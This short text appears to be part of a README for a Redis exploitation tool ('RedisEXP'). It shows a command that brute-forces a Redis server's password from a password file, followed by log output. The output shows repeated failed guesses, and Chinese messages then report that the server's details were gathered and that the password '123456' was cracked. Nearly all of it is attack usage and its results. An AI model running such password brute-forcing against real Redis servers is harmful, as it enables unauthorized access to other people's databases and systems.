 .\main.exe -rhost 192.168.211.131 -brute -pwdf pass.txt
REDIS EXP
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [-] ERR invalid password
2022/05/06 22:54:41 [+] 获取 Redis 基本信息
2022/05/06 22:54:41 [*] os:Windows
2022/05/06 22:54:41 [*] redis_version:4.0.14.2
2022/05/06 22:54:41 [*] C:\Users\Administrator\Desktop\Redis-x64-4.0.14.2
2022/05/06 22:54:41 [*] dump.rdb
2022/05/06 22:54:41 [*] 成功爆破到 Redis 密码：123456
~\Desktop\RedisEXP-main\cmd